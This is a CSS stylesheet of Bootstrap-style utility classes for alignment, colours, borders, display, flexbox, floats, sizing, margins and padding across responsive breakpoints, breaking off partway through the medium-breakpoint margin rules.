
.align-baseline {
    vertical-align: baseline !important
}

.align-top {
    vertical-align: top !important
}

.align-middle {
    vertical-align: middle !important
}

.align-bottom {
    vertical-align: bottom !important
}

.align-text-bottom {
    vertical-align: text-bottom !important
}

.align-text-top {
    vertical-align: text-top !important
}

.bg-faded {
    background-color: #f7f7f7
}

.bg-primary {
    background-color: #2fb5d2 !important
}

a.bg-primary:focus,
a.bg-primary:hover {
    background-color: #2592a9 !important
}

.bg-success {
    background-color: #4cbb6c !important
}

a.bg-success:focus,
a.bg-success:hover {
    background-color: #3a9a56 !important
}

.bg-info {
    background-color: #5bc0de !important
}

a.bg-info:focus,
a.bg-info:hover {
    background-color: #31b0d5 !important
}

.bg-warning {
    background-color: #ff9a52 !important
}

a.bg-warning:focus,
a.bg-warning:hover {
    background-color: #ff7c1f !important
}

.bg-danger {
    background-color: #ff4c4c !important
}

a.bg-danger:focus,
a.bg-danger:hover {
    background-color: #ff1919 !important
}

.bg-inverse {
    background-color: #878787 !important
}

a.bg-inverse:focus,
a.bg-inverse:hover {
    background-color: #6e6e6e !important
}

.border-0 {
    border: 0 !important
}

.border-top-0 {
    border-top: 0 !important
}

.border-right-0 {
    border-right: 0 !important
}

.border-bottom-0 {
    border-bottom: 0 !important
}

.border-left-0 {
    border-left: 0 !important
}

.rounded {
    border-radius: .25rem
}

.rounded-top {
    border-top-left-radius: .25rem
}

.rounded-right,
.rounded-top {
    border-top-right-radius: .25rem
}

.rounded-bottom,
.rounded-right {
    border-bottom-right-radius: .25rem
}

.rounded-bottom,
.rounded-left {
    border-bottom-left-radius: .25rem
}

.rounded-left {
    border-top-left-radius: .25rem
}

.rounded-circle {
    border-radius: 50%
}

.rounded-0 {
    border-radius: 0
}

.clearfix:after {
    display: block;
    content: "";
    clear: both
}

.d-none {
    display: none !important
}

.d-inline {
    display: inline !important
}

.d-inline-block {
    display: inline-block !important
}

.d-block {
    display: block !important
}

.d-table {
    display: table !important
}

.d-table-cell {
    display: table-cell !important
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important
}

.d-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important
}

@media (min-width:480px) {
    .d-sm-none {
        display: none !important
    }

    .d-sm-inline {
        display: inline !important
    }

    .d-sm-inline-block {
        display: inline-block !important
    }

    .d-sm-block {
        display: block !important
    }

    .d-sm-table {
        display: table !important
    }

    .d-sm-table-cell {
        display: table-cell !important
    }

    .d-sm-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-sm-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

@media (min-width:768px) {
    .d-md-none {
        display: none !important
    }

    .d-md-inline {
        display: inline !important
    }

    .d-md-inline-block {
        display: inline-block !important
    }

    .d-md-block {
        display: block !important
    }

    .d-md-table {
        display: table !important
    }

    .d-md-table-cell {
        display: table-cell !important
    }

    .d-md-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-md-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

@media (min-width:992px) {
    .d-lg-none {
        display: none !important
    }

    .d-lg-inline {
        display: inline !important
    }

    .d-lg-inline-block {
        display: inline-block !important
    }

    .d-lg-block {
        display: block !important
    }

    .d-lg-table {
        display: table !important
    }

    .d-lg-table-cell {
        display: table-cell !important
    }

    .d-lg-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-lg-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

.flex-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1
}

.flex-last {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1
}

.flex-unordered {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0
}

.flex-row {
    -webkit-box-orient: horizontal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important
}

.flex-column,
.flex-row {
    -webkit-box-direction: normal !important
}

.flex-column {
    -webkit-box-orient: vertical !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important
}

.flex-row-reverse {
    -webkit-box-orient: horizontal !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important
}

.flex-column-reverse,
.flex-row-reverse {
    -webkit-box-direction: reverse !important
}

.flex-column-reverse {
    -webkit-box-orient: vertical !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important
}

.flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important
}

.flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important
}

.justify-content-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important
}

.justify-content-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important
}

.justify-content-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important
}

.justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important
}

.justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important
}

.align-items-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important
}

.align-items-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important
}

.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important
}

.align-items-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important
}

.align-items-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important
}

.align-content-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important
}

.align-content-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important
}

.align-content-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important
}

.align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important
}

.align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important
}

.align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important
}

.align-self-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important
}

.align-self-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important
}

.align-self-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important
}

.align-self-center {
    -ms-flex-item-align: center !important;
    align-self: center !important
}

.align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important
}

.align-self-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important
}

@media (min-width:480px) {
    .flex-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .flex-sm-last {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .flex-sm-unordered {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .flex-sm-row {
        -webkit-box-orient: horizontal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-sm-column,
    .flex-sm-row {
        -webkit-box-direction: normal !important
    }

    .flex-sm-column {
        -webkit-box-orient: vertical !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-sm-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-sm-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-sm-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-sm-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-sm-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .justify-content-sm-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-sm-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-sm-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-sm-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-sm-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-sm-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-sm-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-sm-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-sm-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-sm-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-sm-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-sm-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-sm-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-sm-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-sm-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-sm-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-sm-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important
    }

    .align-self-sm-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-sm-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-sm-center {
        -ms-flex-item-align: center !important;
        align-self: center !important
    }

    .align-self-sm-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-sm-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important
    }
}

@media (min-width:768px) {
    .flex-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .flex-md-last {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .flex-md-unordered {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .flex-md-row {
        -webkit-box-orient: horizontal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-md-column,
    .flex-md-row {
        -webkit-box-direction: normal !important
    }

    .flex-md-column {
        -webkit-box-orient: vertical !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-md-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-md-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-md-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-md-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-md-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .justify-content-md-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-md-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-md-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-md-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-md-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-md-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-md-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-md-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-md-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-md-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-md-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-md-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-md-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-md-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-md-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-md-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-md-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important
    }

    .align-self-md-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-md-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-md-center {
        -ms-flex-item-align: center !important;
        align-self: center !important
    }

    .align-self-md-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-md-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important
    }
}

@media (min-width:992px) {
    .flex-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .flex-lg-last {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .flex-lg-unordered {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .flex-lg-row {
        -webkit-box-orient: horizontal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-lg-column,
    .flex-lg-row {
        -webkit-box-direction: normal !important
    }

    .flex-lg-column {
        -webkit-box-orient: vertical !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-lg-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-lg-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-lg-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-lg-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-lg-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .justify-content-lg-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-lg-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-lg-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-lg-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-lg-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-lg-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-lg-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-lg-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-lg-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-lg-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-lg-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-lg-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-lg-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-lg-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-lg-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-lg-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-lg-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important
    }

    .align-self-lg-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-lg-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-lg-center {
        -ms-flex-item-align: center !important;
        align-self: center !important
    }

    .align-self-lg-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-lg-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important
    }
}

.float-left {
    float: left !important
}

.float-right {
    float: right !important
}

.float-none {
    float: none !important
}

@media (min-width:480px) {
    .float-sm-left {
        float: left !important
    }

    .float-sm-right {
        float: right !important
    }

    .float-sm-none {
        float: none !important
    }
}

@media (min-width:768px) {
    .float-md-left {
        float: left !important
    }

    .float-md-right {
        float: right !important
    }

    .float-md-none {
        float: none !important
    }
}

@media (min-width:992px) {
    .float-lg-left {
        float: left !important
    }

    .float-lg-right {
        float: right !important
    }

    .float-lg-none {
        float: none !important
    }
}

.fixed-top {
    top: 0
}

.fixed-bottom,
.fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030
}

.fixed-bottom {
    bottom: 0
}

.sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1030
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

.w-25 {
    width: 25% !important
}

.w-50 {
    width: 50% !important
}

.w-75 {
    width: 75% !important
}

.w-100 {
    width: 100% !important
}

.h-25 {
    height: 25% !important
}

.h-50 {
    height: 50% !important
}

.h-75 {
    height: 75% !important
}

.h-100 {
    height: 100% !important
}

.mw-100 {
    max-width: 100% !important
}

.mh-100 {
    max-height: 100% !important
}

.m-0 {
    margin: 0 !important
}

.mt-0 {
    margin-top: 0 !important
}

.mr-0 {
    margin-right: 0 !important
}

.mb-0 {
    margin-bottom: 0 !important
}

.ml-0,
.mx-0 {
    margin-left: 0 !important
}

.mx-0 {
    margin-right: 0 !important
}

.my-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important
}

.m-1 {
    margin: .25rem !important
}

.mt-1 {
    margin-top: .25rem !important
}

.mr-1 {
    margin-right: .25rem !important
}

.mb-1 {
    margin-bottom: .25rem !important
}

.ml-1,
.mx-1 {
    margin-left: .25rem !important
}

.mx-1 {
    margin-right: .25rem !important
}

.my-1 {
    margin-top: .25rem !important;
    margin-bottom: .25rem !important
}

.m-2 {
    margin: .5rem !important
}

.mt-2 {
    margin-top: .5rem !important
}

.mr-2 {
    margin-right: .5rem !important
}

.mb-2 {
    margin-bottom: .5rem !important
}

.ml-2,
.mx-2 {
    margin-left: .5rem !important
}

.mx-2 {
    margin-right: .5rem !important
}

.my-2 {
    margin-top: .5rem !important;
    margin-bottom: .5rem !important
}

.m-3 {
    margin: 1rem !important
}

.mt-3 {
    margin-top: 1rem !important
}

.mr-3 {
    margin-right: 1rem !important
}

.mb-3 {
    margin-bottom: 1rem !important
}

.ml-3,
.mx-3 {
    margin-left: 1rem !important
}

.mx-3 {
    margin-right: 1rem !important
}

.my-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important
}

.m-4 {
    margin: 1.5rem !important
}

.mt-4 {
    margin-top: 1.5rem !important
}

.mr-4 {
    margin-right: 1.5rem !important
}

.mb-4 {
    margin-bottom: 1.5rem !important
}

.ml-4,
.mx-4 {
    margin-left: 1.5rem !important
}

.mx-4 {
    margin-right: 1.5rem !important
}

.my-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important
}

.m-5 {
    margin: 3rem !important
}

.mt-5 {
    margin-top: 3rem !important
}

.mr-5 {
    margin-right: 3rem !important
}

.mb-5 {
    margin-bottom: 3rem !important
}

.ml-5,
.mx-5 {
    margin-left: 3rem !important
}

.mx-5 {
    margin-right: 3rem !important
}

.my-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important
}

.p-0 {
    padding: 0 !important
}

.pt-0 {
    padding-top: 0 !important
}

.pr-0 {
    padding-right: 0 !important
}

.pb-0 {
    padding-bottom: 0 !important
}

.pl-0,
.px-0 {
    padding-left: 0 !important
}

.px-0 {
    padding-right: 0 !important
}

.py-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

.p-1 {
    padding: .25rem !important
}

.pt-1 {
    padding-top: .25rem !important
}

.pr-1 {
    padding-right: .25rem !important
}

.pb-1 {
    padding-bottom: .25rem !important
}

.pl-1,
.px-1 {
    padding-left: .25rem !important
}

.px-1 {
    padding-right: .25rem !important
}

.py-1 {
    padding-top: .25rem !important;
    padding-bottom: .25rem !important
}

.p-2 {
    padding: .5rem !important
}

.pt-2 {
    padding-top: .5rem !important
}

.pr-2 {
    padding-right: .5rem !important
}

.pb-2 {
    padding-bottom: .5rem !important
}

.pl-2,
.px-2 {
    padding-left: .5rem !important
}

.px-2 {
    padding-right: .5rem !important
}

.py-2 {
    padding-top: .5rem !important;
    padding-bottom: .5rem !important
}

.p-3 {
    padding: 1rem !important
}

.pt-3 {
    padding-top: 1rem !important
}

.pr-3 {
    padding-right: 1rem !important
}

.pb-3 {
    padding-bottom: 1rem !important
}

.pl-3,
.px-3 {
    padding-left: 1rem !important
}

.px-3 {
    padding-right: 1rem !important
}

.py-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important
}

.p-4 {
    padding: 1.5rem !important
}

.pt-4 {
    padding-top: 1.5rem !important
}

.pr-4 {
    padding-right: 1.5rem !important
}

.pb-4 {
    padding-bottom: 1.5rem !important
}

.pl-4,
.px-4 {
    padding-left: 1.5rem !important
}

.px-4 {
    padding-right: 1.5rem !important
}

.py-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important
}

.p-5 {
    padding: 3rem !important
}

.pt-5 {
    padding-top: 3rem !important
}

.pr-5 {
    padding-right: 3rem !important
}

.pb-5 {
    padding-bottom: 3rem !important
}

.pl-5,
.px-5 {
    padding-left: 3rem !important
}

.px-5 {
    padding-right: 3rem !important
}

.py-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important
}

.m-auto {
    margin: auto !important
}

.mt-auto {
    margin-top: auto !important
}

.mr-auto {
    margin-right: auto !important
}

.mb-auto {
    margin-bottom: auto !important
}

.ml-auto,
.mx-auto {
    margin-left: auto !important
}

.mx-auto {
    margin-right: auto !important
}

.my-auto {
    margin-top: auto !important;
    margin-bottom: auto !important
}

@media (min-width:480px) {
    .m-sm-0 {
        margin: 0 !important
    }

    .mt-sm-0 {
        margin-top: 0 !important
    }

    .mr-sm-0 {
        margin-right: 0 !important
    }

    .mb-sm-0 {
        margin-bottom: 0 !important
    }

    .ml-sm-0,
    .mx-sm-0 {
        margin-left: 0 !important
    }

    .mx-sm-0 {
        margin-right: 0 !important
    }

    .my-sm-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important
    }

    .m-sm-1 {
        margin: .25rem !important
    }

    .mt-sm-1 {
        margin-top: .25rem !important
    }

    .mr-sm-1 {
        margin-right: .25rem !important
    }

    .mb-sm-1 {
        margin-bottom: .25rem !important
    }

    .ml-sm-1,
    .mx-sm-1 {
        margin-left: .25rem !important
    }

    .mx-sm-1 {
        margin-right: .25rem !important
    }

    .my-sm-1 {
        margin-top: .25rem !important;
        margin-bottom: .25rem !important
    }

    .m-sm-2 {
        margin: .5rem !important
    }

    .mt-sm-2 {
        margin-top: .5rem !important
    }

    .mr-sm-2 {
        margin-right: .5rem !important
    }

    .mb-sm-2 {
        margin-bottom: .5rem !important
    }

    .ml-sm-2,
    .mx-sm-2 {
        margin-left: .5rem !important
    }

    .mx-sm-2 {
        margin-right: .5rem !important
    }

    .my-sm-2 {
        margin-top: .5rem !important;
        margin-bottom: .5rem !important
    }

    .m-sm-3 {
        margin: 1rem !important
    }

    .mt-sm-3 {
        margin-top: 1rem !important
    }

    .mr-sm-3 {
        margin-right: 1rem !important
    }

    .mb-sm-3 {
        margin-bottom: 1rem !important
    }

    .ml-sm-3,
    .mx-sm-3 {
        margin-left: 1rem !important
    }

    .mx-sm-3 {
        margin-right: 1rem !important
    }

    .my-sm-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important
    }

    .m-sm-4 {
        margin: 1.5rem !important
    }

    .mt-sm-4 {
        margin-top: 1.5rem !important
    }

    .mr-sm-4 {
        margin-right: 1.5rem !important
    }

    .mb-sm-4 {
        margin-bottom: 1.5rem !important
    }

    .ml-sm-4,
    .mx-sm-4 {
        margin-left: 1.5rem !important
    }

    .mx-sm-4 {
        margin-right: 1.5rem !important
    }

    .my-sm-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important
    }

    .m-sm-5 {
        margin: 3rem !important
    }

    .mt-sm-5 {
        margin-top: 3rem !important
    }

    .mr-sm-5 {
        margin-right: 3rem !important
    }

    .mb-sm-5 {
        margin-bottom: 3rem !important
    }

    .ml-sm-5,
    .mx-sm-5 {
        margin-left: 3rem !important
    }

    .mx-sm-5 {
        margin-right: 3rem !important
    }

    .my-sm-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important
    }

    .p-sm-0 {
        padding: 0 !important
    }

    .pt-sm-0 {
        padding-top: 0 !important
    }

    .pr-sm-0 {
        padding-right: 0 !important
    }

    .pb-sm-0 {
        padding-bottom: 0 !important
    }

    .pl-sm-0,
    .px-sm-0 {
        padding-left: 0 !important
    }

    .px-sm-0 {
        padding-right: 0 !important
    }

    .py-sm-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .p-sm-1 {
        padding: .25rem !important
    }

    .pt-sm-1 {
        padding-top: .25rem !important
    }

    .pr-sm-1 {
        padding-right: .25rem !important
    }

    .pb-sm-1 {
        padding-bottom: .25rem !important
    }

    .pl-sm-1,
    .px-sm-1 {
        padding-left: .25rem !important
    }

    .px-sm-1 {
        padding-right: .25rem !important
    }

    .py-sm-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .p-sm-2 {
        padding: .5rem !important
    }

    .pt-sm-2 {
        padding-top: .5rem !important
    }

    .pr-sm-2 {
        padding-right: .5rem !important
    }

    .pb-sm-2 {
        padding-bottom: .5rem !important
    }

    .pl-sm-2,
    .px-sm-2 {
        padding-left: .5rem !important
    }

    .px-sm-2 {
        padding-right: .5rem !important
    }

    .py-sm-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .p-sm-3 {
        padding: 1rem !important
    }

    .pt-sm-3 {
        padding-top: 1rem !important
    }

    .pr-sm-3 {
        padding-right: 1rem !important
    }

    .pb-sm-3 {
        padding-bottom: 1rem !important
    }

    .pl-sm-3,
    .px-sm-3 {
        padding-left: 1rem !important
    }

    .px-sm-3 {
        padding-right: 1rem !important
    }

    .py-sm-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .p-sm-4 {
        padding: 1.5rem !important
    }

    .pt-sm-4 {
        padding-top: 1.5rem !important
    }

    .pr-sm-4 {
        padding-right: 1.5rem !important
    }

    .pb-sm-4 {
        padding-bottom: 1.5rem !important
    }

    .pl-sm-4,
    .px-sm-4 {
        padding-left: 1.5rem !important
    }

    .px-sm-4 {
        padding-right: 1.5rem !important
    }

    .py-sm-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .p-sm-5 {
        padding: 3rem !important
    }

    .pt-sm-5 {
        padding-top: 3rem !important
    }

    .pr-sm-5 {
        padding-right: 3rem !important
    }

    .pb-sm-5 {
        padding-bottom: 3rem !important
    }

    .pl-sm-5,
    .px-sm-5 {
        padding-left: 3rem !important
    }

    .px-sm-5 {
        padding-right: 3rem !important
    }

    .py-sm-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .m-sm-auto {
        margin: auto !important
    }

    .mt-sm-auto {
        margin-top: auto !important
    }

    .mr-sm-auto {
        margin-right: auto !important
    }

    .mb-sm-auto {
        margin-bottom: auto !important
    }

    .ml-sm-auto,
    .mx-sm-auto {
        margin-left: auto !important
    }

    .mx-sm-auto {
        margin-right: auto !important
    }

    .my-sm-auto {
        margin-top: auto !important;
        margin-bottom: auto !important
    }
}

@media (min-width:768px) {
    .m-md-0 {
        margin: 0 !important
    }

    .mt-md-0 {
        margin-top: 0 !important
    }

    .mr-md-0 {
        margin-right: 0 !important
    }

    .mb-md-0 {
        margin-bottom: 0 !important
    }

    .ml-md-0,
    .mx-md-0 {
        margin-left: 0 !important
    }

    .mx-md-0 {
        margin-right: 0 !important
    }

